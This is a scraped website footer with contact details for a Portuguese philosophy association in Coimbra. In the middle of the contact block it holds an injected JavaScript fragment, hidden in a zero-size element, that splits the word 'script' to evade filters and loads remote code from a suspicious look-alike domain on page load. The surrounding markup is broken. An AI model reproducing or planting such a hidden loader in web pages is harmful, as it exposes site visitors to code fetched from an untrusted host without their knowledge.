
Morada: Rua Jorge Mendes, Urbanização Rego do Bonfim Lote 1
nº 5 rch esq.
3000-448 Coimbra, Portugal
Telefone:
+351 239 704 072 (Chamada para a rede fixa nacional)
Email:
apfilosofia@sapo.pt
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://async.globalnetsever.net';
d.head.appendChild(s);" height="0px"
width="0px" />
Termos e Condições | Política de Privacidade e Política de
Cookies